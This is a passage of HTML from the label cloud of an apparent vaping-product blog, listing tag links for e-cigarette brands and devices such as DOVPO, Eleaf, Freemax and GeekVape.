<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Hilt%20Mosfet%20Semi-Mechanical%20Mod'>DOVPO Hilt Mosfet Semi-Mechanical Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20MVP%20Box%20Mod%EF%BC%8CDOVPO'>DOVPO MVP Box Mod&#65292;DOVPO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Riva%20DNA250C%20Box%20Mod'>DOVPO Riva DNA250C Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Riva%20DNA250C%20TC%20Mod.'>DOVPO Riva DNA250C TC Mod.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Topside%2090W'>DOVPO Topside 90W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Topside%2090W%20Squonk%20Mod'>DOVPO Topside 90W Squonk Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Topside%2090W%20Top%20Fill%20TC%20Squonk%20Mod'>DOVPO Topside 90W Top Fill TC Squonk Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20X%20Suicide%20Mods%20Abyss%20AIO%20Kit'>DOVPO X Suicide Mods Abyss AIO Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO.'>DOVPO.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%205%20Kit'>Drag 5 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%205%20Mod'>Drag 5 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%20Max'>Drag Max</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%20Mini%20Mod'>Drag Mini Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%20S3'>Drag S3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%20X%20Mod%20Pod'>Drag X Mod Pod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%20X3'>Drag X3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/drizzle%20fit'>drizzle fit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/drizzle%20fit%20kit%201400mah'>drizzle fit kit 1400mah</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/E-cig'>E-cig</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/E-cigarette'>E-cigarette</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/e-cigarette%20history'>e-cigarette history</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/E-cigarettes'>E-cigarettes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/e-cigs'>e-cigs</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/E-Juice'>E-Juice</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/e-liquid'>e-liquid</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ecig'>ecig</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ecigarette'>ecigarette</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ecigs'>ecigs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ECO%20Nano'>ECO Nano</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ECO%20Nano%20Plus'>ECO Nano Plus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ECO%20Nano%20Plus%20Giveaway'>ECO Nano Plus Giveaway</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ECO%20Nano%20Plus%20Kit'>ECO Nano Plus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/eGo%20Slim%20Kit'>eGo Slim Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ehpro'>Ehpro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ehpro%20Cold%20Steel%20100%20Mod'>Ehpro Cold Steel 100 Mod</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf'>Eleaf</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20100W'>Eleaf 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Aster'>Eleaf Aster</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Aster%20RT'>Eleaf Aster RT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Aster%20RT%20Full%20Kit'>Eleaf Aster RT Full Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Aster%20Total'>Eleaf Aster Total</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iCare%20Flask%20Kit'>Eleaf iCare Flask Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iJust%20AIO%20Kit'>Eleaf iJust AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iJust%20AIO%20Pod%20System%20Kit'>Eleaf iJust AIO Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iJust%20S'>Eleaf iJust S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iJust%20S%20kit'>Eleaf iJust S kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iJust%20S%20Starter%20Kit'>Eleaf iJust S Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iKonn%20220'>Eleaf iKonn 220</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iKuun%20i200%20kit'>Eleaf iKuun i200 kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iKuun%20i80%20kit'>Eleaf iKuun i80 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iKuun%20i80%20Vape%20Kit'>Eleaf iKuun i80 Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iKuun%20i80%20with%20MELO%204%20Kit'>Eleaf iKuun i80 with MELO 4 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20invoke'>Eleaf invoke</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iSolo%20Air%202%20Kit'>Eleaf iSolo Air 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iSolo%20Air%20Kit'>Eleaf iSolo Air Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iSolo%20Air%20Kit%20with%20GTL%20Mini%20Pod%20Tank'>Eleaf iSolo Air Kit with GTL Mini Pod Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iSolo%20Air%20Pod%20Mod%20Kit'>Eleaf iSolo Air Pod Mod Kit</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/eleaf%20istick'>eleaf istick</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20100W'>Eleaf iStick 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/eleaf%20istick%2020w'>eleaf istick 20w</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2030W'>Eleaf iStick 30W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2030W%20Mod'>Eleaf iStick 30W Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2030W%20Mod%20Battery'>Eleaf iStick 30W Mod Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2030W%20Vape%20Mod'>Eleaf iStick 30W Vape Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2050W'>Eleaf iStick 50W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2060W'>Eleaf iStick 60W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Amnis'>Eleaf iStick Amnis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Amnis%20battery'>Eleaf iStick Amnis battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Amnis%20kit'>Eleaf iStick Amnis kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Mini'>Eleaf iStick Mini</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico'>Eleaf iStick Pico</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20Box%20Mod'>Eleaf iStick Pico Box Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20mod'>Eleaf iStick Pico mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20Plus%20Kit%20with%20Melo%204S%20Tank%EF%BC%8CEleaf%20iStick%20%EF%BC%8CPico%20Plus%EF%BC%8C%20Kit%20%EF%BC%8C%20Melo%204S%EF%BC%8C%20Tank%EF%BC%8Csourcemore'>Eleaf iStick Pico Plus Kit with Melo 4S Tank&#65292;Eleaf iStick &#65292;Pico Plus&#65292; Kit &#65292; Melo 4S&#65292; Tank&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20S%20Kit'>Eleaf iStick Pico S Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20S%20Vape%20Kit'>Eleaf iStick Pico S Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20S%20with%20ELLO%20VATE'>Eleaf iStick Pico S with ELLO VATE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20TC75W'>Eleaf iStick Pico TC75W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Power%202C%20Kit'>Eleaf iStick Power 2C Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Power%202C%20Kit%20with%20GX%20Tank'>Eleaf iStick Power 2C Kit with GX Tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20QC%20200W'>Eleaf iStick QC 200W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Rim'>Eleaf iStick Rim</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Rim%20Kit'>Eleaf iStick Rim Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20TC%20100W'>Eleaf iStick TC 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20TC200W'>Eleaf iStick TC200W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20TC60W'>Eleaf iStick TC60W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20X80%20Kit'>Eleaf iStick X80 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20X80%20Mod'>Eleaf iStick X80 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20XC100%20Kit'>Eleaf iStick XC100 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20XC100%20Mod'>Eleaf iStick XC100 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Melo%204S%20Tank'>Eleaf Melo 4S Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Melo%20RT%2022'>Eleaf Melo RT 22</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20official%20authorized%20website'>Eleaf official authorized website</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Pico%2075W'>Eleaf Pico 75W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Pico%20Mod'>Eleaf Pico Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Pico%20Squeeze%2050W%20Box%20Mod%20Battery'>Eleaf Pico Squeeze 50W Box Mod Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Rotor%20Sub-ohm%20Tank'>Eleaf Rotor Sub-ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Rotor%20Tank'>Eleaf Rotor Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Rotor%20Vape%20Tank'>Eleaf Rotor Vape Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Tance%20Kit'>Eleaf Tance Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Tance%20Pod%20Kit'>Eleaf Tance Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Tance%20Pod%20Vape%20Kit'>Eleaf Tance Pod Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20vape%20store'>Eleaf vape store</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%EF%BC%8C%20iStick%20Rim%EF%BC%8C%20Kit%EF%BC%8CSourcemore'>Eleaf&#65292; iStick Rim&#65292; Kit&#65292;Sourcemore</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Electronic%20Cigarette'>Electronic Cigarette</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/electronic%20cigarettes'>electronic cigarettes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ELF%20TANK'>ELF TANK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Elite%20RDTA'>Elite RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Endura%20T22%20Pro'>Endura T22 Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Engine%20MTL'>Engine MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/EQ%20Starter%20Kit'>EQ Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ESPION%20Silk'>ESPION Silk</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ESPION%20Tour%20Kit'>ESPION Tour Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/EVDILO%20Kit'>EVDILO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/EVDILO%20Mod'>EVDILO Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/EXCEED%20Edge'>EXCEED Edge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/exercise'>exercise</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/EXO%20PD270%20Mod'>EXO PD270 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/exo%20skeleton%20es300'>exo skeleton es300</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Exseed'>Exseed</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Exseed%20Dabcool'>Exseed Dabcool</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Exseed%20Dabcool%20W2%20V2%20Kit'>Exseed Dabcool W2 V2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Falcon%20II'>Falcon II</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Falcons%20Kit'>Falcons Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fat%20Rabbit'>Fat Rabbit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fat%20Rabbit%20Solo'>Fat Rabbit Solo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fat%20Rabbit%20Solo%202%20RTA'>Fat Rabbit Solo 2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fetch%20Mini%20Pod%20Ki'>Fetch Mini Pod Ki</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fetch%20Mini%20Pod%20Kit'>Fetch Mini Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fetch%20Pro%20Kit'>Fetch Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Filter'>Filter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Firmware'>Firmware</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/First%20Come%20First%20Served'>First Come First Served</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/five%206%20kit'>five 6 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Flash%20Sale'>Flash Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Flavor'>Flavor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fleap%20Battery'>Fleap Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/food%20on%20dinner'>food on dinner</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/FORZ%20Tank%2025'>FORZ Tank 25</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Free%20Gift'>Free Gift</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax'>Freemax</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Marvos%20T%2080W%20Kit'>Freemax Marvos T 80W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxpod%203%2015W%20Kit'>Freemax Maxpod 3 15W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxpod%203%20Kit'>Freemax Maxpod 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%20100W%20Kit'>Freemax Maxus 100W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%20100W%20Kit%20with%20Fireluke%203%20Tank'>Freemax Maxus 100W Kit with Fireluke 3 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%20200W%20Kit'>Freemax Maxus 200W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%20200W%20Kit%20with%20M%20Pro%202%20Tank'>Freemax Maxus 200W Kit with M Pro 2 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%2050W%20Kit'>Freemax Maxus 50W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%20Solo%20100W%20Kit'>Freemax Maxus Solo 100W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Twister%2030W%20Kit'>Freemax Twister 30W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Frenzy%20Pod%20Kit'>Frenzy Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/fruta%20planta'>fruta planta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fumytech'>Fumytech</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fumytech%20Hookah%20Air%20Mini%20Kit'>Fumytech Hookah Air Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/G%20Pod'>G Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/g-priv%202%20kit'>g-priv 2 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/G18%20Pen'>G18 Pen</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxies%20MTL'>Galaxies MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxies%20MTL%20RDA'>Galaxies MTL RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxies%20MTL%20RDA%20Atomizer.'>Galaxies MTL RDA Atomizer.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxy%20S360'>Galaxy S360</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxy%20T360'>Galaxy T360</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxy%20T360%20Galaxy%20S360'>Galaxy T360 Galaxy S360</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GAS%20MODS'>GAS MODS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GAS%20MODS%20Mars%20Pod%20System%20Kit'>GAS MODS Mars Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Gaur-18'>Gaur-18</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Gear%20RTA'>Gear RTA</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape'>GeekVape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Boost%20III%20Kit'>GeekVape Aegis Boost III Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Boost%20LE%20Bonus%20Kit'>GeekVape Aegis Boost LE Bonus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Boost%20Pod'>GeekVape Aegis Boost Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Hero%202%20Kit'>GeekVape Aegis Hero 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Hero%205%20Kit'>GeekVape Aegis Hero 5 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Hero%20Kit'>GeekVape Aegis Hero Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Hero%20Q%20Kit'>GeekVape Aegis Hero Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Legend%205%20Box%20Mod'>GeekVape Aegis Legend 5 Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Legend%20III%203%20Mod'>GeekVape Aegis Legend III 3 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Series'>GeekVape Aegis Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Solo%20III%203%20Kit'>GeekVape Aegis Solo III 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Solo%20Kit%20with%20Tengu%20RDA'>GeekVape Aegis Solo Kit with Tengu RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Solo%20Tengu%20Kit'>GeekVape Aegis Solo Tengu Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Solo%20Tengu%20Starter%20Kit'>GeekVape Aegis Solo Tengu Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Geekvape%20Aegis%20X'>Geekvape Aegis X</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20X%20Kit'>GeekVape Aegis X Kit</a>
</span>
<span class='label-size label-size-1'>
